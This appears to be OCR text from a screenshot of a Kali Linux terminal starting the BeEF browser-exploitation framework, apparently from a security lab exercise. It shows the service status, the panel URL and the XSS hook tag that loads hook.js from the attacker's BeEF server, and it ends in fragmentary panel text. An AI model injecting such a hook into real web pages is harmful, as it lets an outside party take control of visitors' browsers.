 root@kaliKotori: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 2662 1 0 17:20 ? Ssl 0:02 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset
: disabled)
Active: active (running) since Wed 2019-10-09 17:20:37 CST; 12min ago
Main PID: 2662 (ruby)
Tasks: 4 (limit: 1131)
Memory: 56.9M
CGroup: /system.slice/beef-xss.service
└─2662 ruby /usr/share/beef-xss/beef
Welcome :: Dam
Hooked Brow
Online Browsers